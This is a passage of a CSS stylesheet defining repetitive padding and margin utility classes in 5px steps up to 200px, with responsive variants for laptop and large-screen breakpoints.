}

.pt--5 {
  padding-top: 5px !important;
}

.pb--5 {
  padding-bottom: 5px !important;
}

.pl--5 {
  padding-left: 5px !important;
}

.pr--5 {
  padding-right: 5px !important;
}

.mt--5 {
  margin-top: 5px !important;
}

.mb--5 {
  margin-bottom: 5px !important;
}

.mr--5 {
  margin-right: 5px !important;
}

.ml--5 {
  margin-left: 5px !important;
}

.ptb--10 {
  padding: 10px 0 !important;
}

.plr--10 {
  padding: 0 10px !important;
}

.pt--10 {
  padding-top: 10px !important;
}

.pb--10 {
  padding-bottom: 10px !important;
}

.pl--10 {
  padding-left: 10px !important;
}

.pr--10 {
  padding-right: 10px !important;
}

.mt--10 {
  margin-top: 10px !important;
}

.mb--10 {
  margin-bottom: 10px !important;
}

.mr--10 {
  margin-right: 10px !important;
}

.ml--10 {
  margin-left: 10px !important;
}

.ptb--15 {
  padding: 15px 0 !important;
}

.plr--15 {
  padding: 0 15px !important;
}

.pt--15 {
  padding-top: 15px !important;
}

.pb--15 {
  padding-bottom: 15px !important;
}

.pl--15 {
  padding-left: 15px !important;
}

.pr--15 {
  padding-right: 15px !important;
}

.mt--15 {
  margin-top: 15px !important;
}

.mb--15 {
  margin-bottom: 15px !important;
}

.mr--15 {
  margin-right: 15px !important;
}

.ml--15 {
  margin-left: 15px !important;
}

.ptb--20 {
  padding: 20px 0 !important;
}

.plr--20 {
  padding: 0 20px !important;
}

.pt--20 {
  padding-top: 20px !important;
}

.pb--20 {
  padding-bottom: 20px !important;
}

.pl--20 {
  padding-left: 20px !important;
}

.pr--20 {
  padding-right: 20px !important;
}

.mt--20 {
  margin-top: 20px !important;
}

.mb--20 {
  margin-bottom: 20px !important;
}

.mr--20 {
  margin-right: 20px !important;
}

.ml--20 {
  margin-left: 20px !important;
}

.ptb--25 {
  padding: 25px 0 !important;
}

.plr--25 {
  padding: 0 25px !important;
}

.pt--25 {
  padding-top: 25px !important;
}

.pb--25 {
  padding-bottom: 25px !important;
}

.pl--25 {
  padding-left: 25px !important;
}

.pr--25 {
  padding-right: 25px !important;
}

.mt--25 {
  margin-top: 25px !important;
}

.mb--25 {
  margin-bottom: 25px !important;
}

.mr--25 {
  margin-right: 25px !important;
}

.ml--25 {
  margin-left: 25px !important;
}

.ptb--30 {
  padding: 30px 0 !important;
}

.plr--30 {
  padding: 0 30px !important;
}

.pt--30 {
  padding-top: 30px !important;
}

.pb--30 {
  padding-bottom: 30px !important;
}

.pl--30 {
  padding-left: 30px !important;
}

.pr--30 {
  padding-right: 30px !important;
}

.mt--30 {
  margin-top: 30px !important;
}

.mb--30 {
  margin-bottom: 30px !important;
}

.mr--30 {
  margin-right: 30px !important;
}

.ml--30 {
  margin-left: 30px !important;
}

.ptb--35 {
  padding: 35px 0 !important;
}

.plr--35 {
  padding: 0 35px !important;
}

.pt--35 {
  padding-top: 35px !important;
}

.pb--35 {
  padding-bottom: 35px !important;
}

.pl--35 {
  padding-left: 35px !important;
}

.pr--35 {
  padding-right: 35px !important;
}

.mt--35 {
  margin-top: 35px !important;
}

.mb--35 {
  margin-bottom: 35px !important;
}

.mr--35 {
  margin-right: 35px !important;
}

.ml--35 {
  margin-left: 35px !important;
}

.ptb--40 {
  padding: 40px 0 !important;
}

.plr--40 {
  padding: 0 40px !important;
}

.pt--40 {
  padding-top: 40px !important;
}

.pb--40 {
  padding-bottom: 40px !important;
}

.pl--40 {
  padding-left: 40px !important;
}

.pr--40 {
  padding-right: 40px !important;
}

.mt--40 {
  margin-top: 40px !important;
}

.mb--40 {
  margin-bottom: 40px !important;
}

.mr--40 {
  margin-right: 40px !important;
}

.ml--40 {
  margin-left: 40px !important;
}

.ptb--45 {
  padding: 45px 0 !important;
}

.plr--45 {
  padding: 0 45px !important;
}

.pt--45 {
  padding-top: 45px !important;
}

.pb--45 {
  padding-bottom: 45px !important;
}

.pl--45 {
  padding-left: 45px !important;
}

.pr--45 {
  padding-right: 45px !important;
}

.mt--45 {
  margin-top: 45px !important;
}

.mb--45 {
  margin-bottom: 45px !important;
}

.mr--45 {
  margin-right: 45px !important;
}

.ml--45 {
  margin-left: 45px !important;
}

.ptb--50 {
  padding: 50px 0 !important;
}

.plr--50 {
  padding: 0 50px !important;
}

.pt--50 {
  padding-top: 50px !important;
}

.pb--50 {
  padding-bottom: 50px !important;
}

.pl--50 {
  padding-left: 50px !important;
}

.pr--50 {
  padding-right: 50px !important;
}

.mt--50 {
  margin-top: 50px !important;
}

.mb--50 {
  margin-bottom: 50px !important;
}

.mr--50 {
  margin-right: 50px !important;
}

.ml--50 {
  margin-left: 50px !important;
}

.ptb--55 {
  padding: 55px 0 !important;
}

.plr--55 {
  padding: 0 55px !important;
}

.pt--55 {
  padding-top: 55px !important;
}

.pb--55 {
  padding-bottom: 55px !important;
}

.pl--55 {
  padding-left: 55px !important;
}

.pr--55 {
  padding-right: 55px !important;
}

.mt--55 {
  margin-top: 55px !important;
}

.mb--55 {
  margin-bottom: 55px !important;
}

.mr--55 {
  margin-right: 55px !important;
}

.ml--55 {
  margin-left: 55px !important;
}

.ptb--60 {
  padding: 60px 0 !important;
}

.plr--60 {
  padding: 0 60px !important;
}

.pt--60 {
  padding-top: 60px !important;
}

.pb--60 {
  padding-bottom: 60px !important;
}

.pl--60 {
  padding-left: 60px !important;
}

.pr--60 {
  padding-right: 60px !important;
}

.mt--60 {
  margin-top: 60px !important;
}

.mb--60 {
  margin-bottom: 60px !important;
}

.mr--60 {
  margin-right: 60px !important;
}

.ml--60 {
  margin-left: 60px !important;
}

.ptb--65 {
  padding: 65px 0 !important;
}

.plr--65 {
  padding: 0 65px !important;
}

.pt--65 {
  padding-top: 65px !important;
}

.pb--65 {
  padding-bottom: 65px !important;
}

.pl--65 {
  padding-left: 65px !important;
}

.pr--65 {
  padding-right: 65px !important;
}

.mt--65 {
  margin-top: 65px !important;
}

.mb--65 {
  margin-bottom: 65px !important;
}

.mr--65 {
  margin-right: 65px !important;
}

.ml--65 {
  margin-left: 65px !important;
}

.ptb--70 {
  padding: 70px 0 !important;
}

.plr--70 {
  padding: 0 70px !important;
}

.pt--70 {
  padding-top: 70px !important;
}

.pb--70 {
  padding-bottom: 70px !important;
}

.pl--70 {
  padding-left: 70px !important;
}

.pr--70 {
  padding-right: 70px !important;
}

.mt--70 {
  margin-top: 70px !important;
}

.mb--70 {
  margin-bottom: 70px !important;
}

.mr--70 {
  margin-right: 70px !important;
}

.ml--70 {
  margin-left: 70px !important;
}

.ptb--75 {
  padding: 75px 0 !important;
}

.plr--75 {
  padding: 0 75px !important;
}

.pt--75 {
  padding-top: 75px !important;
}

.pb--75 {
  padding-bottom: 75px !important;
}

.pl--75 {
  padding-left: 75px !important;
}

.pr--75 {
  padding-right: 75px !important;
}

.mt--75 {
  margin-top: 75px !important;
}

.mb--75 {
  margin-bottom: 75px !important;
}

.mr--75 {
  margin-right: 75px !important;
}

.ml--75 {
  margin-left: 75px !important;
}

.ptb--80 {
  padding: 80px 0 !important;
}

.plr--80 {
  padding: 0 80px !important;
}

.pt--80 {
  padding-top: 80px !important;
}

.pb--80 {
  padding-bottom: 80px !important;
}

.pl--80 {
  padding-left: 80px !important;
}

.pr--80 {
  padding-right: 80px !important;
}

.mt--80 {
  margin-top: 80px !important;
}

.mb--80 {
  margin-bottom: 80px !important;
}

.mr--80 {
  margin-right: 80px !important;
}

.ml--80 {
  margin-left: 80px !important;
}

.ptb--85 {
  padding: 85px 0 !important;
}

.plr--85 {
  padding: 0 85px !important;
}

.pt--85 {
  padding-top: 85px !important;
}

.pb--85 {
  padding-bottom: 85px !important;
}

.pl--85 {
  padding-left: 85px !important;
}

.pr--85 {
  padding-right: 85px !important;
}

.mt--85 {
  margin-top: 85px !important;
}

.mb--85 {
  margin-bottom: 85px !important;
}

.mr--85 {
  margin-right: 85px !important;
}

.ml--85 {
  margin-left: 85px !important;
}

.ptb--90 {
  padding: 90px 0 !important;
}

.plr--90 {
  padding: 0 90px !important;
}

.pt--90 {
  padding-top: 90px !important;
}

.pb--90 {
  padding-bottom: 90px !important;
}

.pl--90 {
  padding-left: 90px !important;
}

.pr--90 {
  padding-right: 90px !important;
}

.mt--90 {
  margin-top: 90px !important;
}

.mb--90 {
  margin-bottom: 90px !important;
}

.mr--90 {
  margin-right: 90px !important;
}

.ml--90 {
  margin-left: 90px !important;
}

.ptb--95 {
  padding: 95px 0 !important;
}

.plr--95 {
  padding: 0 95px !important;
}

.pt--95 {
  padding-top: 95px !important;
}

.pb--95 {
  padding-bottom: 95px !important;
}

.pl--95 {
  padding-left: 95px !important;
}

.pr--95 {
  padding-right: 95px !important;
}

.mt--95 {
  margin-top: 95px !important;
}

.mb--95 {
  margin-bottom: 95px !important;
}

.mr--95 {
  margin-right: 95px !important;
}

.ml--95 {
  margin-left: 95px !important;
}

.ptb--100 {
  padding: 100px 0 !important;
}

.plr--100 {
  padding: 0 100px !important;
}

.pt--100 {
  padding-top: 100px !important;
}

.pb--100 {
  padding-bottom: 100px !important;
}

.pl--100 {
  padding-left: 100px !important;
}

.pr--100 {
  padding-right: 100px !important;
}

.mt--100 {
  margin-top: 100px !important;
}

.mb--100 {
  margin-bottom: 100px !important;
}

.mr--100 {
  margin-right: 100px !important;
}

.ml--100 {
  margin-left: 100px !important;
}

.ptb--105 {
  padding: 105px 0 !important;
}

.plr--105 {
  padding: 0 105px !important;
}

.pt--105 {
  padding-top: 105px !important;
}

.pb--105 {
  padding-bottom: 105px !important;
}

.pl--105 {
  padding-left: 105px !important;
}

.pr--105 {
  padding-right: 105px !important;
}

.mt--105 {
  margin-top: 105px !important;
}

.mb--105 {
  margin-bottom: 105px !important;
}

.mr--105 {
  margin-right: 105px !important;
}

.ml--105 {
  margin-left: 105px !important;
}

.ptb--110 {
  padding: 110px 0 !important;
}

.plr--110 {
  padding: 0 110px !important;
}

.pt--110 {
  padding-top: 110px !important;
}

.pb--110 {
  padding-bottom: 110px !important;
}

.pl--110 {
  padding-left: 110px !important;
}

.pr--110 {
  padding-right: 110px !important;
}

.mt--110 {
  margin-top: 110px !important;
}

.mb--110 {
  margin-bottom: 110px !important;
}

.mr--110 {
  margin-right: 110px !important;
}

.ml--110 {
  margin-left: 110px !important;
}

.ptb--115 {
  padding: 115px 0 !important;
}

.plr--115 {
  padding: 0 115px !important;
}

.pt--115 {
  padding-top: 115px !important;
}

.pb--115 {
  padding-bottom: 115px !important;
}

.pl--115 {
  padding-left: 115px !important;
}

.pr--115 {
  padding-right: 115px !important;
}

.mt--115 {
  margin-top: 115px !important;
}

.mb--115 {
  margin-bottom: 115px !important;
}

.mr--115 {
  margin-right: 115px !important;
}

.ml--115 {
  margin-left: 115px !important;
}

.ptb--120 {
  padding: 120px 0 !important;
}

.plr--120 {
  padding: 0 120px !important;
}

.pt--120 {
  padding-top: 120px !important;
}

.pb--120 {
  padding-bottom: 120px !important;
}

.pl--120 {
  padding-left: 120px !important;
}

.pr--120 {
  padding-right: 120px !important;
}

.mt--120 {
  margin-top: 120px !important;
}

.mb--120 {
  margin-bottom: 120px !important;
}

.mr--120 {
  margin-right: 120px !important;
}

.ml--120 {
  margin-left: 120px !important;
}

.ptb--125 {
  padding: 125px 0 !important;
}

.plr--125 {
  padding: 0 125px !important;
}

.pt--125 {
  padding-top: 125px !important;
}

.pb--125 {
  padding-bottom: 125px !important;
}

.pl--125 {
  padding-left: 125px !important;
}

.pr--125 {
  padding-right: 125px !important;
}

.mt--125 {
  margin-top: 125px !important;
}

.mb--125 {
  margin-bottom: 125px !important;
}

.mr--125 {
  margin-right: 125px !important;
}

.ml--125 {
  margin-left: 125px !important;
}

.ptb--130 {
  padding: 130px 0 !important;
}

.plr--130 {
  padding: 0 130px !important;
}

.pt--130 {
  padding-top: 130px !important;
}

.pb--130 {
  padding-bottom: 130px !important;
}

.pl--130 {
  padding-left: 130px !important;
}

.pr--130 {
  padding-right: 130px !important;
}

.mt--130 {
  margin-top: 130px !important;
}

.mb--130 {
  margin-bottom: 130px !important;
}

.mr--130 {
  margin-right: 130px !important;
}

.ml--130 {
  margin-left: 130px !important;
}

.ptb--135 {
  padding: 135px 0 !important;
}

.plr--135 {
  padding: 0 135px !important;
}

.pt--135 {
  padding-top: 135px !important;
}

.pb--135 {
  padding-bottom: 135px !important;
}

.pl--135 {
  padding-left: 135px !important;
}

.pr--135 {
  padding-right: 135px !important;
}

.mt--135 {
  margin-top: 135px !important;
}

.mb--135 {
  margin-bottom: 135px !important;
}

.mr--135 {
  margin-right: 135px !important;
}

.ml--135 {
  margin-left: 135px !important;
}

.ptb--140 {
  padding: 140px 0 !important;
}

.plr--140 {
  padding: 0 140px !important;
}

.pt--140 {
  padding-top: 140px !important;
}

.pb--140 {
  padding-bottom: 140px !important;
}

.pl--140 {
  padding-left: 140px !important;
}

.pr--140 {
  padding-right: 140px !important;
}

.mt--140 {
  margin-top: 140px !important;
}

.mb--140 {
  margin-bottom: 140px !important;
}

.mr--140 {
  margin-right: 140px !important;
}

.ml--140 {
  margin-left: 140px !important;
}

.ptb--145 {
  padding: 145px 0 !important;
}

.plr--145 {
  padding: 0 145px !important;
}

.pt--145 {
  padding-top: 145px !important;
}

.pb--145 {
  padding-bottom: 145px !important;
}

.pl--145 {
  padding-left: 145px !important;
}

.pr--145 {
  padding-right: 145px !important;
}

.mt--145 {
  margin-top: 145px !important;
}

.mb--145 {
  margin-bottom: 145px !important;
}

.mr--145 {
  margin-right: 145px !important;
}

.ml--145 {
  margin-left: 145px !important;
}

.ptb--150 {
  padding: 150px 0 !important;
}

.plr--150 {
  padding: 0 150px !important;
}

.pt--150 {
  padding-top: 150px !important;
}

.pb--150 {
  padding-bottom: 150px !important;
}

.pl--150 {
  padding-left: 150px !important;
}

.pr--150 {
  padding-right: 150px !important;
}

.mt--150 {
  margin-top: 150px !important;
}

.mb--150 {
  margin-bottom: 150px !important;
}

.mr--150 {
  margin-right: 150px !important;
}

.ml--150 {
  margin-left: 150px !important;
}

.ptb--155 {
  padding: 155px 0 !important;
}

.plr--155 {
  padding: 0 155px !important;
}

.pt--155 {
  padding-top: 155px !important;
}

.pb--155 {
  padding-bottom: 155px !important;
}

.pl--155 {
  padding-left: 155px !important;
}

.pr--155 {
  padding-right: 155px !important;
}

.mt--155 {
  margin-top: 155px !important;
}

.mb--155 {
  margin-bottom: 155px !important;
}

.mr--155 {
  margin-right: 155px !important;
}

.ml--155 {
  margin-left: 155px !important;
}

.ptb--160 {
  padding: 160px 0 !important;
}

.plr--160 {
  padding: 0 160px !important;
}

.pt--160 {
  padding-top: 160px !important;
}

.pb--160 {
  padding-bottom: 160px !important;
}

.pl--160 {
  padding-left: 160px !important;
}

.pr--160 {
  padding-right: 160px !important;
}

.mt--160 {
  margin-top: 160px !important;
}

.mb--160 {
  margin-bottom: 160px !important;
}

.mr--160 {
  margin-right: 160px !important;
}

.ml--160 {
  margin-left: 160px !important;
}

.ptb--165 {
  padding: 165px 0 !important;
}

.plr--165 {
  padding: 0 165px !important;
}

.pt--165 {
  padding-top: 165px !important;
}

.pb--165 {
  padding-bottom: 165px !important;
}

.pl--165 {
  padding-left: 165px !important;
}

.pr--165 {
  padding-right: 165px !important;
}

.mt--165 {
  margin-top: 165px !important;
}

.mb--165 {
  margin-bottom: 165px !important;
}

.mr--165 {
  margin-right: 165px !important;
}

.ml--165 {
  margin-left: 165px !important;
}

.ptb--170 {
  padding: 170px 0 !important;
}

.plr--170 {
  padding: 0 170px !important;
}

.pt--170 {
  padding-top: 170px !important;
}

.pb--170 {
  padding-bottom: 170px !important;
}

.pl--170 {
  padding-left: 170px !important;
}

.pr--170 {
  padding-right: 170px !important;
}

.mt--170 {
  margin-top: 170px !important;
}

.mb--170 {
  margin-bottom: 170px !important;
}

.mr--170 {
  margin-right: 170px !important;
}

.ml--170 {
  margin-left: 170px !important;
}

.ptb--175 {
  padding: 175px 0 !important;
}

.plr--175 {
  padding: 0 175px !important;
}

.pt--175 {
  padding-top: 175px !important;
}

.pb--175 {
  padding-bottom: 175px !important;
}

.pl--175 {
  padding-left: 175px !important;
}

.pr--175 {
  padding-right: 175px !important;
}

.mt--175 {
  margin-top: 175px !important;
}

.mb--175 {
  margin-bottom: 175px !important;
}

.mr--175 {
  margin-right: 175px !important;
}

.ml--175 {
  margin-left: 175px !important;
}

.ptb--180 {
  padding: 180px 0 !important;
}

.plr--180 {
  padding: 0 180px !important;
}

.pt--180 {
  padding-top: 180px !important;
}

.pb--180 {
  padding-bottom: 180px !important;
}

.pl--180 {
  padding-left: 180px !important;
}

.pr--180 {
  padding-right: 180px !important;
}

.mt--180 {
  margin-top: 180px !important;
}

.mb--180 {
  margin-bottom: 180px !important;
}

.mr--180 {
  margin-right: 180px !important;
}

.ml--180 {
  margin-left: 180px !important;
}

.ptb--185 {
  padding: 185px 0 !important;
}

.plr--185 {
  padding: 0 185px !important;
}

.pt--185 {
  padding-top: 185px !important;
}

.pb--185 {
  padding-bottom: 185px !important;
}

.pl--185 {
  padding-left: 185px !important;
}

.pr--185 {
  padding-right: 185px !important;
}

.mt--185 {
  margin-top: 185px !important;
}

.mb--185 {
  margin-bottom: 185px !important;
}

.mr--185 {
  margin-right: 185px !important;
}

.ml--185 {
  margin-left: 185px !important;
}

.ptb--190 {
  padding: 190px 0 !important;
}

.plr--190 {
  padding: 0 190px !important;
}

.pt--190 {
  padding-top: 190px !important;
}

.pb--190 {
  padding-bottom: 190px !important;
}

.pl--190 {
  padding-left: 190px !important;
}

.pr--190 {
  padding-right: 190px !important;
}

.mt--190 {
  margin-top: 190px !important;
}

.mb--190 {
  margin-bottom: 190px !important;
}

.mr--190 {
  margin-right: 190px !important;
}

.ml--190 {
  margin-left: 190px !important;
}

.ptb--195 {
  padding: 195px 0 !important;
}

.plr--195 {
  padding: 0 195px !important;
}

.pt--195 {
  padding-top: 195px !important;
}

.pb--195 {
  padding-bottom: 195px !important;
}

.pl--195 {
  padding-left: 195px !important;
}

.pr--195 {
  padding-right: 195px !important;
}

.mt--195 {
  margin-top: 195px !important;
}

.mb--195 {
  margin-bottom: 195px !important;
}

.mr--195 {
  margin-right: 195px !important;
}

.ml--195 {
  margin-left: 195px !important;
}

.ptb--200 {
  padding: 200px 0 !important;
}

.plr--200 {
  padding: 0 200px !important;
}

.pt--200 {
  padding-top: 200px !important;
}

.pb--200 {
  padding-bottom: 200px !important;
}

.pl--200 {
  padding-left: 200px !important;
}

.pr--200 {
  padding-right: 200px !important;
}

.mt--200 {
  margin-top: 200px !important;
}

.mb--200 {
  margin-bottom: 200px !important;
}

.mr--200 {
  margin-right: 200px !important;
}

.ml--200 {
  margin-left: 200px !important;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .ptb_lp--5 {
    padding: 5px 0;
  }

  .plr_lp--5 {
    padding: 0 5px;
  }

  .pt_lp--5 {
    padding-top: 5px;
  }

  .pb_lp--5 {
    padding-bottom: 5px;
  }

  .pl_lp--5 {
    padding-left: 5px;
  }

  .pr_lp--5 {
    padding-right: 5px;
  }

  .mt_lp--5 {
    margin-top: 5px;
  }

  .mb_lp--5 {
    margin-bottom: 5px;
  }

  .ptb_lp--10 {
    padding: 10px 0;
  }

  .plr_lp--10 {
    padding: 0 10px;
  }

  .pt_lp--10 {
    padding-top: 10px;
  }

  .pb_lp--10 {
    padding-bottom: 10px;
  }

  .pl_lp--10 {
    padding-left: 10px;
  }

  .pr_lp--10 {
    padding-right: 10px;
  }

  .mt_lp--10 {
    margin-top: 10px;
  }

  .mb_lp--10 {
    margin-bottom: 10px;
  }

  .ptb_lp--15 {
    padding: 15px 0;
  }

  .plr_lp--15 {
    padding: 0 15px;
  }

  .pt_lp--15 {
    padding-top: 15px;
  }

  .pb_lp--15 {
    padding-bottom: 15px;
  }

  .pl_lp--15 {
    padding-left: 15px;
  }

  .pr_lp--15 {
    padding-right: 15px;
  }

  .mt_lp--15 {
    margin-top: 15px;
  }

  .mb_lp--15 {
    margin-bottom: 15px;
  }

  .ptb_lp--20 {
    padding: 20px 0;
  }

  .plr_lp--20 {
    padding: 0 20px;
  }

  .pt_lp--20 {
    padding-top: 20px;
  }

  .pb_lp--20 {
    padding-bottom: 20px;
  }

  .pl_lp--20 {
    padding-left: 20px;
  }

  .pr_lp--20 {
    padding-right: 20px;
  }

  .mt_lp--20 {
    margin-top: 20px;
  }

  .mb_lp--20 {
    margin-bottom: 20px;
  }

  .ptb_lp--25 {
    padding: 25px 0;
  }

  .plr_lp--25 {
    padding: 0 25px;
  }

  .pt_lp--25 {
    padding-top: 25px;
  }

  .pb_lp--25 {
    padding-bottom: 25px;
  }

  .pl_lp--25 {
    padding-left: 25px;
  }

  .pr_lp--25 {
    padding-right: 25px;
  }

  .mt_lp--25 {
    margin-top: 25px;
  }

  .mb_lp--25 {
    margin-bottom: 25px;
  }

  .ptb_lp--30 {
    padding: 30px 0;
  }

  .plr_lp--30 {
    padding: 0 30px;
  }

  .pt_lp--30 {
    padding-top: 30px;
  }

  .pb_lp--30 {
    padding-bottom: 30px;
  }

  .pl_lp--30 {
    padding-left: 30px;
  }

  .pr_lp--30 {
    padding-right: 30px;
  }

  .mt_lp--30 {
    margin-top: 30px;
  }

  .mb_lp--30 {
    margin-bottom: 30px;
  }

  .ptb_lp--35 {
    padding: 35px 0;
  }

  .plr_lp--35 {
    padding: 0 35px;
  }

  .pt_lp--35 {
    padding-top: 35px;
  }

  .pb_lp--35 {
    padding-bottom: 35px;
  }

  .pl_lp--35 {
    padding-left: 35px;
  }

  .pr_lp--35 {
    padding-right: 35px;
  }

  .mt_lp--35 {
    margin-top: 35px;
  }

  .mb_lp--35 {
    margin-bottom: 35px;
  }

  .ptb_lp--40 {
    padding: 40px 0;
  }

  .plr_lp--40 {
    padding: 0 40px;
  }

  .pt_lp--40 {
    padding-top: 40px;
  }

  .pb_lp--40 {
    padding-bottom: 40px;
  }

  .pl_lp--40 {
    padding-left: 40px;
  }

  .pr_lp--40 {
    padding-right: 40px;
  }

  .mt_lp--40 {
    margin-top: 40px;
  }

  .mb_lp--40 {
    margin-bottom: 40px;
  }

  .ptb_lp--45 {
    padding: 45px 0;
  }

  .plr_lp--45 {
    padding: 0 45px;
  }

  .pt_lp--45 {
    padding-top: 45px;
  }

  .pb_lp--45 {
    padding-bottom: 45px;
  }

  .pl_lp--45 {
    padding-left: 45px;
  }

  .pr_lp--45 {
    padding-right: 45px;
  }

  .mt_lp--45 {
    margin-top: 45px;
  }

  .mb_lp--45 {
    margin-bottom: 45px;
  }

  .ptb_lp--50 {
    padding: 50px 0;
  }

  .plr_lp--50 {
    padding: 0 50px;
  }

  .pt_lp--50 {
    padding-top: 50px;
  }

  .pb_lp--50 {
    padding-bottom: 50px;
  }

  .pl_lp--50 {
    padding-left: 50px;
  }

  .pr_lp--50 {
    padding-right: 50px;
  }

  .mt_lp--50 {
    margin-top: 50px;
  }

  .mb_lp--50 {
    margin-bottom: 50px;
  }

  .ptb_lp--55 {
    padding: 55px 0;
  }

  .plr_lp--55 {
    padding: 0 55px;
  }

  .pt_lp--55 {
    padding-top: 55px;
  }

  .pb_lp--55 {
    padding-bottom: 55px;
  }

  .pl_lp--55 {
    padding-left: 55px;
  }

  .pr_lp--55 {
    padding-right: 55px;
  }

  .mt_lp--55 {
    margin-top: 55px;
  }

  .mb_lp--55 {
    margin-bottom: 55px;
  }

  .ptb_lp--60 {
    padding: 60px 0;
  }

  .plr_lp--60 {
    padding: 0 60px;
  }

  .pt_lp--60 {
    padding-top: 60px;
  }

  .pb_lp--60 {
    padding-bottom: 60px;
  }

  .pl_lp--60 {
    padding-left: 60px;
  }

  .pr_lp--60 {
    padding-right: 60px;
  }

  .mt_lp--60 {
    margin-top: 60px;
  }

  .mb_lp--60 {
    margin-bottom: 60px;
  }

  .ptb_lp--65 {
    padding: 65px 0;
  }

  .plr_lp--65 {
    padding: 0 65px;
  }

  .pt_lp--65 {
    padding-top: 65px;
  }

  .pb_lp--65 {
    padding-bottom: 65px;
  }

  .pl_lp--65 {
    padding-left: 65px;
  }

  .pr_lp--65 {
    padding-right: 65px;
  }

  .mt_lp--65 {
    margin-top: 65px;
  }

  .mb_lp--65 {
    margin-bottom: 65px;
  }

  .ptb_lp--70 {
    padding: 70px 0;
  }

  .plr_lp--70 {
    padding: 0 70px;
  }

  .pt_lp--70 {
    padding-top: 70px;
  }

  .pb_lp--70 {
    padding-bottom: 70px;
  }

  .pl_lp--70 {
    padding-left: 70px;
  }

  .pr_lp--70 {
    padding-right: 70px;
  }

  .mt_lp--70 {
    margin-top: 70px;
  }

  .mb_lp--70 {
    margin-bottom: 70px;
  }

  .ptb_lp--75 {
    padding: 75px 0;
  }

  .plr_lp--75 {
    padding: 0 75px;
  }

  .pt_lp--75 {
    padding-top: 75px;
  }

  .pb_lp--75 {
    padding-bottom: 75px;
  }

  .pl_lp--75 {
    padding-left: 75px;
  }

  .pr_lp--75 {
    padding-right: 75px;
  }

  .mt_lp--75 {
    margin-top: 75px;
  }

  .mb_lp--75 {
    margin-bottom: 75px;
  }

  .ptb_lp--80 {
    padding: 80px 0;
  }

  .plr_lp--80 {
    padding: 0 80px;
  }

  .pt_lp--80 {
    padding-top: 80px;
  }

  .pb_lp--80 {
    padding-bottom: 80px;
  }

  .pl_lp--80 {
    padding-left: 80px;
  }

  .pr_lp--80 {
    padding-right: 80px;
  }

  .mt_lp--80 {
    margin-top: 80px;
  }

  .mb_lp--80 {
    margin-bottom: 80px;
  }

  .ptb_lp--85 {
    padding: 85px 0;
  }

  .plr_lp--85 {
    padding: 0 85px;
  }

  .pt_lp--85 {
    padding-top: 85px;
  }

  .pb_lp--85 {
    padding-bottom: 85px;
  }

  .pl_lp--85 {
    padding-left: 85px;
  }

  .pr_lp--85 {
    padding-right: 85px;
  }

  .mt_lp--85 {
    margin-top: 85px;
  }

  .mb_lp--85 {
    margin-bottom: 85px;
  }

  .ptb_lp--90 {
    padding: 90px 0;
  }

  .plr_lp--90 {
    padding: 0 90px;
  }

  .pt_lp--90 {
    padding-top: 90px;
  }

  .pb_lp--90 {
    padding-bottom: 90px;
  }

  .pl_lp--90 {
    padding-left: 90px;
  }

  .pr_lp--90 {
    padding-right: 90px;
  }

  .mt_lp--90 {
    margin-top: 90px;
  }

  .mb_lp--90 {
    margin-bottom: 90px;
  }

  .ptb_lp--95 {
    padding: 95px 0;
  }

  .plr_lp--95 {
    padding: 0 95px;
  }

  .pt_lp--95 {
    padding-top: 95px;
  }

  .pb_lp--95 {
    padding-bottom: 95px;
  }

  .pl_lp--95 {
    padding-left: 95px;
  }

  .pr_lp--95 {
    padding-right: 95px;
  }

  .mt_lp--95 {
    margin-top: 95px;
  }

  .mb_lp--95 {
    margin-bottom: 95px;
  }

  .ptb_lp--100 {
    padding: 100px 0;
  }

  .plr_lp--100 {
    padding: 0 100px;
  }

  .pt_lp--100 {
    padding-top: 100px;
  }

  .pb_lp--100 {
    padding-bottom: 100px;
  }

  .pl_lp--100 {
    padding-left: 100px;
  }

  .pr_lp--100 {
    padding-right: 100px;
  }

  .mt_lp--100 {
    margin-top: 100px;
  }

  .mb_lp--100 {
    margin-bottom: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .ptb_lg--5 {
    padding: 5px 0 !important;
  }

  .plr_lg--5 {
    padding: 0 5px !important;
  }

  .pt_lg--5 {
    padding-top: 5px !important;
  }

  .pb_lg--5 {
    padding-bottom: 5px !important;
  }

  .pl_lg--5 {
    padding-left: 5px !important;
  }

  .pr_lg--5 {
    padding-right: 5px !important;
  }

  .mt_lg--5 {
    margin-top: 5px !important;
  }

  .mb_lg--5 {
    margin-bottom: 5px !important;
  }

  .ml_lg--5 {
    margin-left: 5px !important;
  }

  .ptb_lg--10 {
    padding: 10px 0 !important;
  }

  .plr_lg--10 {
    padding: 0 10px !important;
  }

  .pt_lg--10 {
    padding-top: 10px !important;
  }

  .pb_lg--10 {
    padding-bottom: 10px !important;
  }

  .pl_lg--10 {
    padding-left: 10px !important;
  }

  .pr_lg--10 {
    padding-right: 10px !important;
  }

  .mt_lg--10 {
    margin-top: 10px !important;
  }

  .mb_lg--10 {
    margin-bottom: 10px !important;
  }

  .ml_lg--10 {
    margin-left: 10px !important;
  }

  .ptb_lg--15 {
    padding: 15px 0 !important;
  }

  .plr_lg--15 {
    padding: 0 15px !important;
  }

  .pt_lg--15 {
    padding-top: 15px !important;
  }

  .pb_lg--15 {
    padding-bottom: 15px !important;
  }

  .pl_lg--15 {
    padding-left: 15px !important;
  }

  .pr_lg--15 {
    padding-right: 15px !important;
  }

  .mt_lg--15 {
    margin-top: 15px !important;
  }

  .mb_lg--15 {
    margin-bottom: 15px !important;
  }

  .ml_lg--15 {
    margin-left: 15px !important;
  }

  .ptb_lg--20 {
    padding: 20px 0 !important;
  }

  .plr_lg--20 {
    padding: 0 20px !important;
  }

  .pt_lg--20 {
    padding-top: 20px !important;
  }

  .pb_lg--20 {
    padding-bottom: 20px !important;
  }

  .pl_lg--20 {
    padding-left: 20px !important;
  }

  .pr_lg--20 {
    padding-right: 20px !important;
  }

  .mt_lg--20 {
    margin-top: 20px !important;
  }

  .mb_lg--20 {
    margin-bottom: 20px !important;
  }

  .ml_lg--20 {
    margin-left: 20px !important;
  }

  .ptb_lg--25 {
    padding: 25px 0 !important;
  }

  .plr_lg--25 {
    padding: 0 25px !important;
  }

  .pt_lg--25 {
    padding-top: 25px !important;
  }

  .pb_lg--25 {
    padding-bottom: 25px !important;
  }

  .pl_lg--25 {
    padding-left: 25px !important;
  }

  .pr_lg--25 {
    padding-right: 25px !important;
  }

  .mt_lg--25 {
    margin-top: 25px !important;
  }

  .mb_lg--25 {
    margin-bottom: 25px !important;
  }

  .ml_lg--25 {
    margin-left: 25px !important;
